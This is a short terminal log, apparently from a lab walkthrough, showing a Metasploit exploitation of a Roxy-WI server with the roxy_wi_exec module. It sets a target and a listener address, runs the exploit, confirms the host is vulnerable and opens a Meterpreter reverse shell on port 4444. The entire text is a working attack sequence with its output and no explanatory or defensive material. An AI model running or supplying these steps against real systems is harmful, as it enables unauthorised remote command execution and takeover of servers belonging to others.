 msf6 exploit(linux/http/roxy_wi_exec) > set rhosts 192.244.166.4
rhosts ⇒ 192.244.166.4
msf6 exploit(linux/http/roxy_wi_exec) > set lhost 192.244.166.2
lhost ⇒ 192.244.166.2
msf6 exploit(linux/http/roxy_wi_exec) > exploit
[*] Started reverse TCP handler on 192.244.166.2:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 192.244.166.4:443 is vulnerable!
[*] 192.244.166.4:443 is vulnerable!
[+] The target is vulnerable. The device responded to exploitation with a 200 OK and test command successfully executed.
[*] Exploiting...
[*] Sending stage (24772 bytes) to 192.244.166.4
[*] Meterpreter session 1 opened (192.244.166.2:4444 → 192.244.166.4:55752) at 2026-11-23 18:49:26 +0530
meterpreter >